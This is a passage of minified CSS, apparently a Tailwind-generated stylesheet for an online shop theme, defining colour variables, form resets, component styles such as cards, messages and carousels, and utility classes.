#0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-content:"";--tw-outline-style:solid}}}:root,:host{--form-py:calc(var(--spacing)*2);--form-px:calc(var(--spacing)*3);--form-radius:var(--radius-lg);--form-stroke:var(--color-slate-400);--form-bg:#fff;--form-color:currentcolor;--form-active-color:var(--color-primary);--select-icon:url("data:image/svg+xml,<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\" fill=\"none\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke=\"hsl(0 0% 0%)\"><path d=\"m6 9 6 6 6-6\"/></svg>");--select-icon-size:1.25em;--select-icon-offset:.8rem;--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-50:oklch(97.1% .013 17.38);--color-red-500:oklch(63.7% .237 25.331);--color-red-600:oklch(57.7% .245 27.325);--color-red-800:oklch(44.4% .177 26.899);--color-orange-800:oklch(47% .157 37.304);--color-orange-900:oklch(40.8% .123 38.172);--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-500:oklch(79.5% .184 86.047);--color-green-50:oklch(98.2% .018 155.826);--color-green-200:oklch(92.5% .084 155.995);--color-green-400:oklch(79.2% .209 151.711);--color-green-500:oklch(72.3% .219 149.579);--color-green-800:oklch(44.8% .119 151.328);--color-blue-50:oklch(97% .014 254.604);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-300:oklch(80.9% .105 251.813);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-blue-700:oklch(48.8% .243 264.376);--color-blue-800:oklch(42.4% .199 265.638);--color-blue-900:oklch(37.9% .146 265.522);--color-slate-50:oklch(98.4% .003 247.858);--color-slate-200:oklch(92.9% .013 255.508);--color-slate-300:oklch(86.9% .022 252.894);--color-slate-400:oklch(70.4% .04 256.788);--color-slate-500:oklch(55.4% .046 257.417);--color-slate-600:oklch(44.6% .043 257.281);--color-slate-700:oklch(37.2% .044 257.287);--color-slate-800:oklch(27.9% .041 260.031);--color-slate-900:oklch(20.8% .042 265.755);--color-slate-950:oklch(12.9% .042 264.695);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-black:#000;--color-white:#fff;--spacing:.25rem;--breakpoint-2xl:96rem;--container-md:28rem;--container-lg:32rem;--container-xl:36rem;--container-3xl:48rem;--container-4xl:56rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height:calc(1.5/1);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height:calc(2.25/1.875);--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5/2.25);--text-5xl:3rem;--text-5xl--line-height:1;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-snug:1.375;--leading-relaxed:1.625;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--shadow-lg:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--ease-in:cubic-bezier(.4,0,1,1);--ease-out:cubic-bezier(0,0,.2,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-container-lighter:var(--color-white);--color-container:var(--color-gray-50);--color-container-darker:var(--color-gray-100);--color-primary-lighter:oklch(52% .2 265);--color-primary:oklch(46% .2 265);--color-primary-darker:oklch(28% .2 265);--color-secondary:oklch(53% .15 150);--color-secondary-darker:oklch(39% .1 153);--color-bg:var(--color-slate-50);--color-fg:var(--color-slate-950);--color-fg-secondary:var(--color-slate-600);--color-surface:var(--color-white)}@layer base{:is(input:where(:not([type])),[type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],textarea,select,.form-input,.form-textarea,.form-select,.form-multiselect){appearance:none;padding-block:var(--form-py);padding-inline:var(--form-px);border-radius:var(--form-radius);border-width:1px;border-color:var(--form-stroke);background-color:var(--form-bg);color:var(--form-color);--outline-size:1px;--outline-offset:0px}:is(input:where(:not([type])),[type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],textarea,select,.form-input,.form-textarea,.form-select,.form-multiselect):focus{border-color:var(--form-active-color);outline-color:var(--form-active-color)}:is(select:where(:not([size]:not([size="1"]),[multiple])),.form-select){--_icon-position:right;background:var(--select-icon)var(--form-bg)var(--_icon-position)var(--select-icon-offset)center/var(--select-icon-size)no-repeat;-webkit-print-color-adjust:exact;print-color-adjust:exact;padding-inline-end:calc(var(--select-icon-size) + var(--select-icon-offset) + .5ch)}:is(select:where(:not([size]:not([size="1"]),[multiple])),.form-select):dir(rtl){--_icon-position:left}:is([type=checkbox],[type=radio],.form-checkbox,.form-radio){appearance:none;block-size:calc(var(--spacing)*4);inline-size:calc(var(--spacing)*4);border-width:2px;border-color:var(--form-stroke);background-color:var(--form-bg);color:var(--form-color);vertical-align:middle;-webkit-user-select:none;user-select:none;print-color-adjust:exact;block-size:calc(var(--spacing)*4.5);inline-size:calc(var(--spacing)*4.5);background-origin:border-box;flex-shrink:0;padding:0;display:inline-block}:is([type=checkbox],[type=radio],.form-checkbox,.form-radio):focus{outline-color:var(--form-active-color)}:is([type=checkbox],[type=radio],.form-checkbox,.form-radio):focus,:is([type=checkbox],[type=radio],.form-checkbox,.form-radio):checked{border-color:var(--form-active-color)}:is([type=checkbox],.form-checkbox):checked,:is([type=checkbox],.form-checkbox):indeterminate{background:var(--form-active-color,currentColor)center/contain no-repeat;border-color:#0000}:is([type=checkbox],.form-checkbox):indeterminate{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E")}:is([type=checkbox],.form-checkbox):checked{background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3E%3C/svg%3E")}:is([type=radio],.form-radio){border-radius:50%}:is([type=radio],.form-radio):checked{background:var(--form-active-color,currentColor)center/contain no-repeat;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E");border-color:#0000}*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}:where(:focus-visible){outline:var(--outline-size,2px)solid var(--color-primary);outline-offset:var(--outline-offset,2px)}:where(:active:focus-visible){outline-offset:0;transition:var(--outline-transition,outline-offset .15s cubic-bezier(.25,0,.4,1))}:disabled{cursor:not-allowed}:target{scroll-margin-block:var(--anchor-offset,6ex)}@media (prefers-reduced-motion:no-preference){:where(html):has(:target){scroll-behavior:smooth}}html{scrollbar-gutter:stable;block-size:100%}body{min-block-size:100%}:where(:any-link,button,input,label[for],select,summary,textarea,[tabindex]:not([tabindex^=\-])){touch-action:manipulation}:where(:any-link,button,label[for],label:has(input:is([type=radio],[type=checkbox]):enabled),select:has(option:enabled),summary){cursor:pointer}:where(dialog){background-color:var(--color-surface,canvas);max-block-size:calc(100% - 2rem);max-inline-size:calc(100% - 2rem);color:var(--color-fg,canvastext);box-shadow:var(--shadow-lg);border-radius:1rem;margin:auto;padding:1.5rem;position:fixed}:where(dialog)::backdrop{background-color:var(--backdrop,#0003)}:where(:root:has(dialog[open]:modal)){overflow:hidden}address{font-style:normal}@view-transition{navigation:auto}:root{scrollbar-color:var(--scrollthumb-color,var(--color-primary))var(--scrolltrack-color,#0000);accent-color:var(--color-primary);caret-color:var(--color-primary);interpolate-size:allow-keywords}body{background:var(--color-bg);color:var(--color-fg)}[type=checkbox][role=switch]{--switch-width:calc(var(--spacing)*9);--switch-height:calc(var(--spacing)*5);--switch-thumb-offset:calc(var(--switch-width) - var(--switch-height));block-size:var(--switch-height);inline-size:var(--switch-width);border-width:2px;border-radius:3.40282e38px}[type=checkbox][role=switch]:not(:disabled){cursor:pointer}[type=checkbox][role=switch]:after{content:"";aspect-ratio:1;border-width:1px;border-color:var(--form-bg);background-color:var(--form-stroke);border-radius:3.40282e38px;height:100%;transition:background-color .15s,border-color .15s,translate .15s;display:block}[type=checkbox][role=switch]:checked{background-image:none}[type=checkbox][role=switch]:checked:after{background-color:var(--form-bg);translate:var(--switch-thumb-offset)0%}[type=checkbox][role=switch]:dir(rtl):checked{translate:calc(var(--switch-thumb-offset)/-1)0%}:where(form label){margin-bottom:calc(var(--spacing)*2);color:var(--color-fg-secondary);display:block}:where(form legend){margin-bottom:calc(var(--spacing)*3);font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}:where(form legend)+br{display:none}:where(fieldset~fieldset){margin-top:calc(var(--spacing)*8)}}@layer theme;@layer components{.actions-toolbar{gap:calc(var(--spacing)*4);border-block-start-width:1px;border-block-start-color:var(--color-gray-300);flex-direction:column;margin-block-start:calc(var(--spacing)*6);padding-block-start:calc(var(--spacing)*4);display:flex}@media (min-width:48rem){.actions-toolbar{flex-direction:row-reverse;align-items:center}}.actions-toolbar a.back{text-decoration-line:underline}.card{border-radius:var(--card-radius,var(--radius-lg));padding-block:var(--card-py,calc(var(--spacing)*6));padding-inline:var(--card-px,calc(var(--spacing)*6));border-width:1px;border-color:var(--card-stroke,var(--color-gray-300));background-color:var(--card-bg,var(--color-surface));color:var(--card-color,var(--color-fg));transition-property:color,background-color,border-color,box-shadow,outline-color;transition-timing-function:var(--default-transition-timing-function);transition-duration:var(--default-transition-duration);position:relative}.card-interactive:is(:hover,:focus-within){--card-stroke:#0000;box-shadow:var(--shadow-lg)}.form-input.qty{max-inline-size:calc(6ch + var(--form-px))}.field{margin-top:calc(var(--spacing)*1)}.field.field-reserved{--reserved-space:calc(var(--spacing)*7);margin-block-end:var(--reserved-space)}.field.field-reserved ul{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.field.field-reserved ul:last-of-type{margin-block-end:calc(var(--reserved-space)*-1)}.field.choice{align-items:center;display:flex}.field.choice label{margin-bottom:calc(var(--spacing)*0)}.field.choice input{margin-right:calc(var(--spacing)*3)}.field.field-error .messages{color:var(--color-red-600);max-width:fit-content}.field.required>label:after{content:var(--tw-content);content:var(--tw-content);top:calc(var(--spacing)*-1);content:var(--tw-content);--tw-icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'%3E%3Cpath d='M12 6v12M17.196 9 6.804 15M6.804 9l10.392 6'/%3E%3C/svg%3E");--tw-icon-size:1em;width:var(--tw-icon-size);height:var(--tw-icon-size);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-image:var(--tw-icon);-webkit-mask-image:var(--tw-icon);mask-image:var(--tw-icon);content:var(--tw-content);font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));content:var(--tw-content);color:var(--color-red-600);background-color:currentColor;display:inline-block;position:relative}.message{margin-bottom:calc(var(--spacing)*2);background-color:var(--color-gray-100);width:100%;padding:calc(var(--spacing)*2);padding-left:calc(var(--spacing)*5);--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold);color:var(--color-black);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-radius:.25rem;justify-content:space-between;align-items:center;display:flex}.message.error{border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-red-500);background-color:var(--color-red-50)}.message.success{border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-green-500);background-color:var(--color-green-50)}.message.info,.message.notice{border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-blue-500);background-color:var(--color-blue-50)}.message.warning{border-style:var(--tw-border-style);border-width:2px;border-color:var(--color-yellow-500);background-color:var(--color-yellow-50)}.message a{text-decoration-line:underline}.rating-summary{color:var(--color-primary);display:flex}.snap-track{--snap-cols:1;--snap-gap:calc(var(--spacing)*4);--snap-size:calc((100% - var(--snap-gap)*(var(--snap-cols) - 1))/var(--snap-cols));grid-auto-flow:column;grid-auto-columns:var(--snap-size);gap:var(--snap-gap);padding-block:calc(var(--spacing)*6);overscroll-behavior-x:contain;scroll-snap-type:x mandatory;scrollbar-width:none;display:grid;position:relative;overflow-x:auto}@media (prefers-reduced-motion:no-preference){.snap-track{scroll-behavior:smooth}}.snap-track>*{scroll-snap-align:start}.snap-pager{justify-content:center;align-items:center;gap:calc(var(--spacing)*3);min-block-size:calc(var(--spacing)*11);padding-block:calc(var(--spacing)*2);flex-wrap:wrap;display:flex}.snap-marker{block-size:calc(var(--spacing)*4);inline-size:calc(var(--spacing)*4);border-width:1px;border-color:var(--color-slate-600);border-radius:1rem;flex-shrink:0;transition-property:border-color,background-color;transition-duration:.3s}@media (prefers-reduced-motion:no-preference){.snap-marker{will-change:inline-size;transition-property:inline-size,border-color,background-color}}.snap-marker[aria-current=true]{inline-size:calc(var(--spacing)*7);background-color:var(--color-primary);border-color:#0000}.swatch-attribute-options{flex-flow:wrap;display:flex}.swatch-option{margin:calc(var(--spacing)*1);border-style:var(--tw-border-style);padding-inline:calc(var(--spacing)*2);padding-block:calc(var(--spacing)*1);border-width:1px;justify-content:center;min-width:40px;display:flex}:where(main:not(.product-main-full-width,.page-main-full-width)) .columns{width:100%}@media (min-width:40rem){:where(main:not(.product-main-full-width,.page-main-full-width)) .columns{max-width:40rem}}@media (min-width:48rem){:where(main:not(.product-main-full-width,.page-main-full-width)) .columns{max-width:48rem}}@media (min-width:64rem){:where(main:not(.product-main-full-width,.page-main-full-width)) .columns{max-width:64rem}}@media (min-width:80rem){:where(main:not(.product-main-full-width,.page-main-full-width)) .columns{max-width:80rem}}@media (min-width:96rem){:where(main:not(.product-main-full-width,.page-main-full-width)) .columns{max-width:96rem}}:where(main:not(.product-main-full-width,.page-main-full-width)) .columns{padding-inline:calc(var(--spacing)*6);margin-inline:auto}.account-nav li a,.account-nav li strong{padding-block:calc(var(--spacing)*1);color:var(--color-fg-secondary);justify-content:space-between;display:flex}.account-nav li a:hover{color:var(--color-fg);text-decoration-line:underline}.account-nav li strong{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal);color:var(--color-fg);text-decoration-line:underline}.cms-content{--text-flow:1em 1rem;--separator-flow:2.5em;--list-flow:.5em;--h-color:initial;--h-family:initial;--h-size:1.125em;--h-weight:600;--h-line:1.1;--h1-size:3em;--h2-size:2em;--h3-size:1.625em;--h4-size:1.375em;--marker-color:var(--color-primary);--link-color:var(--color-primary);--link-weight:500;--blockquote-color:var(--color-primary);--table-py:calc(var(--spacing)*3);--table-px:calc(var(--spacing)*2);--table-stroke:var(--color-gray-400);--table-bg:canvas;--table-color:canvastext}.cms-content :where(h1,h2,h3,h4,h5,h6,p,dl,ul,ol,pre,hgroup){margin-block:var(--text-flow)}.cms-content :where(blockquote,figure,hr){margin-block:var(--separator-flow);margin-inline:0}.cms-content :where([class~=lead]){font-size:1.25em}.cms-content :where(h1,h2,h3,h4,h5,h6){color:var(--h-color);font-family:var(--h-family);font-size:var(--h-size);font-weight:var(--h-weight);line-height:var(--h-line);text-wrap:balance}.cms-content :where(h1){--h-size:var(--h1-size)}.cms-content :where(h2){--h-size:var(--h2-size)}.cms-content :where(h3){--h-size:var(--h3-size)}.cms-content :where(h4){--h-size:var(--h4-size)}.cms-content ::marker{color:var(--marker-color)}.cms-content :where(ul,ol){list-style:revert;padding-inline-start:2em}.cms-content :where(ol[type=a]){list-style-type:lower-alpha}.cms-content :where(ol[type=i]){list-style-type:lower-roman}.cms-content :where(ol[type="1"]){list-style-type:decimal}.cms-content :where(blockquote){border-inline-start:4px solid var(--blockquote-color);padding-block:.25em;padding-inline-start:1.5em}.cms-content :where(:any-link){color:var(--link-color);font-weight:var(--link-weight)}.cms-content :where(:any-link):hover{text-decoration:underline}.cms-content :where(table){border-collapse:separate;border-spacing:0;border-color:var(--table-stroke)}.cms-content :where(thead,tbody,tfoot,tr,th,td){border-color:inherit;text-align:inherit}.cms-content :where(th,td){padding-block:var(--table-py);padding-inline:var(--table-px);background:var(--table-bg);color:var(--table-color)}.cms-content :where(tr+tr :is(th,td)){border-block-start-width:1px}.cms-content :where(thead tr:last-child :is(th,td)){border-block-end-width:2px}.cms-content :where(tfoot tr:first-child :is(th,td)){border-block-start-width:2px}.cms-content :where(table:not(:has(.table-wrapper,[class*=overflow-]))){word-break:break-all}.cms-content>:where(:first-child){margin-block-start:0}.cms-content>:where(:last-child){margin-block-end:0}.cms-content{max-width:100%}.table-wrapper{overflow:auto}}@layer utilities{.pointer-events-none{pointer-events:none}.collapse{visibility:collapse}.invisible{visibility:hidden}.visible{visibility:visible}.backdrop{background-color:var(--backdrop,#0003);position:fixed;inset:0}.sr-only{clip:rect(0,0,0,0);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:calc(var(--spacing)*0)}.inset-x-0{inset-inline:calc(var(--spacing)*0)}.inset-y-0{inset-block:calc(var(--spacing)*0)}.-top-1\.5{top:calc(var(--spacing)*-1.5)}.top-0{top:calc(var(--spacing)*0)}.top-3{top:calc(var(--spacing)*3)}.top-12{top:calc(var(--spacing)*12)}.top-full{top:100%}.-right-1\.5{right:calc(var(--spacing)*-1.5)}.-right-4{right:calc(var(--spacing)*-4)}.right-0{right:calc(var(--spacing)*0)}.right-2{right:calc(var(--spacing)*2)}.right-3{right:calc(var(--spacing)*3)}.bottom-0{bottom:calc(var(--spacing)*0)}.left-0{left:calc(var(--spacing)*0)}.left-full{left:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-\[1\]{z-index:1}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-none{order:0}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-full{grid-column:1/-1}.float-left{float:left}.float-right{float:right}.container{width:100%}@media (min-width:40rem){.container{max-width:40rem}}@media (min-width:48rem){.container{max-width:48rem}}@media (min-width:64rem){.container{max-width:64rem}}@media (min-width:80rem){.container{max-width:80rem}}@media (min-width:96rem){.container{max-width:96rem}}.-m-4{margin:calc(var(--spacing)*-4)}.m-0{margin:calc(var(--spacing)*0)}.m-1{margin:calc(var(--spacing)*1)}.m-auto{margin:auto}.prose{--text-flow:1em 1rem;--separator-flow:2.5em;--list-flow:.5em;--h-color:initial;--h-family:initial;--h-size:1.125em;--h-weight:600;--h-line:1.1;--h1-size:3em;--h2-size:2em;--h3-size:1.625em;--h4-size:1.375em;--marker-color:var(--color-primary);--link-color:var(--color-primary);--link-weight:500;--blockquote-color:var(--color-primary);--table-py:calc(var(--spacing)*3);--table-px:calc(var(--spacing)*2);--table-stroke:var(--color-gray-400);--table-bg:canvas;--table-color:canvastext}.prose :where(h1,h2,h3,h4,h5,h6,p,dl,ul,ol,pre,hgroup){margin-block:var(--text-flow)}.prose :where(blockquote,figure,hr){margin-block:var(--separator-flow);margin-inline:0}.prose :where([class~=lead]){font-size:1.25em}.prose :where(h1,h2,h3,h4,h5,h6){color:var(--h-color);font-family:var(--h-family);font-size:var(--h-size);font-weight:var(--h-weight);line-height:var(--h-line);text-wrap:balance}.prose :where(h1){--h-size:var(--h1-size)}.prose :where(h2){--h-size:var(--h2-size)}.prose :where(h3){--h-size:var(--h3-size)}.prose :where(h4){--h-size:var(--h4-size)}.prose ::marker{color:var(--marker-color)}.prose :where(ul,ol){list-style:revert;padding-inline-start:2em}.prose :where(ol[type=a]){list-style-type:lower-alpha}.prose :where(ol[type=i]){list-style-type:lower-roman}.prose :where(ol[type="1"]){list-style-type:decimal}.prose :where(blockquote){border-inline-start:4px solid var(--blockquote-color);padding-block:.25em;padding-inline-start:1.5em}.prose :where(:any-link){color:var(--link-color);font-weight:var(--link-weight)}.prose :where(:any-link):hover{text-decoration:underline}.prose :where(table){border-collapse:separate;border-spacing:0;border-color:var(--table-stroke)}.prose :where(thead,tbody,tfoot,tr,th,td){border-color:inherit;text-align:inherit}.prose :where(th,td){padding-block:var(--table-py);padding-inline:var(--table-px);background:var(--table-bg);color:var(--table-color)}.prose :where(tr+tr :is(th,td)){border-block-start-width:1px}.prose :where(thead tr:last-child :is(th,td)){border-block-end-width:2px}.prose :where(tfoot tr:first-child :is(th,td)){border-block-start-width:2px}.prose :where(table:not(:has(.table-wrapper,[class*=overflow-]))){word-break:break-all}.prose>:where(:first-child){margin-block-start:0}.prose>:where(:last-child){margin-block-end:0}.container{padding-inline:calc(var(--spacing)*6);margin-inline:auto}.-mx-1{margin-inline:calc(var(--spacing)*-1)}.-mx-3{margin-inline:calc(var(--spacing)*-3)}.-mx-6{margin-inline:calc(var(--spacing)*-6)}.mx-1{margin-inline:calc(var(--spacing)*1)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-4{margin-inline:calc(var(--spacing)*4)}.mx-6{margin-inline:calc(var(--spacing)*6)}.mx-auto{margin-inline:auto}.my-0{margin-block:calc(var(--spacing)*0)}.my-1{margin-block:calc(var(--spacing)*1)}.my-2{margin-block:calc(var(--spacing)*2)}.my-3{margin-block:calc(var(--spacing)*3)}.my-4{margin-block:calc(var(--spacing)*4)}.my-6{margin-block:calc(var(--spacing)*6)}.my-8{margin-block:calc(var(--spacing)*8)}.my-12{margin-block:calc(var(--spacing)*12)}.-me-4{margin-inline-end:calc(var(--spacing)*-4)}.me-auto{margin-inline-end:auto}.-mt-6{margin-top:calc(var(--spacing)*-6)}.-mt-8{margin-top:calc(var(--spacing)*-8)}.mt-0{margin-top:calc(var(--spacing)*0)}.mt-0\.5{margin-top:calc(var(--spacing)*.5)}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-16{margin-top:calc(var(--spacing)*16)}.mt-auto{margin-top:auto}.mr-1{margin-right:calc(var(--spacing)*1)}.mr-2{margin-right:calc(var(--spacing)*2)}.mr-2\.5{margin-right:calc(var(--spacing)*2.5)}.mr-3{margin-right:calc(var(--spacing)*3)}.mr-4{margin-right:calc(var(--spacing)*4)}.mr-8{margin-right:calc(var(--spacing)*8)}.mr-20{margin-right:calc(var(--spacing)*20)}.mr-auto{margin-right:auto}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-5{margin-bottom:calc(var(--spacing)*5)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.mb-12{margin-bottom:calc(var(--spacing)*12)}.-ml-4{margin-left:calc(var(--spacing)*-4)}.-ml-px{margin-left:-1px}.ml-1{margin-left:calc(var(--spacing)*1)}.ml-2{margin-left:calc(var(--spacing)*2)}.ml-4{margin-left:calc(var(--spacing)*4)}.ml-auto{margin-left:auto}.box-border{box-sizing:border-box}.box-content{box-sizing:content-box}.snap{scroll-snap-type:x var(--tw-scroll-snap-strictness);--tw-scroll-snap-strictness:mandatory;scroll-behavior:smooth}.snap>*{scroll-snap-align:start}.snap{scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.btn{--btn-stroke:#0000;--btn-bg:#f50;--btn-hover-bg:#f50;--btn-active-bg:#f50;--btn-color:#fff;justify-content:center;align-items:center;gap:calc(var(--spacing)*1.5);padding-block:calc(var(--spacing)*2);padding-inline:calc(var(--spacing)*2);border-radius:var(--radius-lg);background-color:var(--btn-bg);color:var(--btn-color);-webkit-user-select:none;user-select:none;vertical-align:middle;transition-property:color,background-color,border-color,outline-color;transition-timing-function:var(--default-transition-timing-function);transition-duration:var(--default-transition-duration);border-width:1px;border-color:#f50;font-weight:500;display:inline-flex}.btn:hover{background-color:var(--btn-hover-bg,var(--btn-bg));color:#fff;border-color:#ee5000;text-decoration:none}.btn:is(:active,.is-active,[aria-current=page],[aria-current=true]){border-color:var(--btn-active-stroke,var(--btn-stroke));background-color:var(--btn-active-bg,var(--btn-bg));color:var(--btn-active-color,var(--btn-color))}.btn:is(: